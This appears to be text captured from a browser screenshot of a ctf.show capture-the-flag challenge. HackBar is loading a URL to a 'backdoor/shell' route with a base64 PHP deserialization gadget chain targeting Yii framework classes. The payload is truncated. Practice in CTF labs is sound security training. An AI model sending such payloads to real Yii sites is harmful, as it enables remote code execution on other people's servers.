 系统发生错误
a9ce3d69-cd63-41
ctf.show
0f63165e-3cc7-4de
yii 反序列化_百度搜
(o゚v゚)ノ Hi - Yii 反序
(86条消息) yii2反序
38:20
安全
0f63165e-3cc7-4def-8e02-be58b03ceaa0.challenge.ctf.show/index.php?r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWl...
更新
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
http://0f63165e-3cc7-4def-8e02-be58b03ceaa0.challenge.ctf.show/index.php?
r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXGRiXENvbm5lY
3Rpb24iOjI6e3M6MzoicGRvIjtpOjE7czozOiJkc24iO086MjY6InlpaVxkYlxDb2x1bW5TY2hlbWFCdWlsZGVyIjoyOntzOjc6IgAqAHR5cGUiO3M6MToieCI7czoxMToiY2F0ZWdvcnlNYXAiO086MjI6In
Post data
Referer
User Agent
Cookies
Clear All
中
20:50
2023-07-07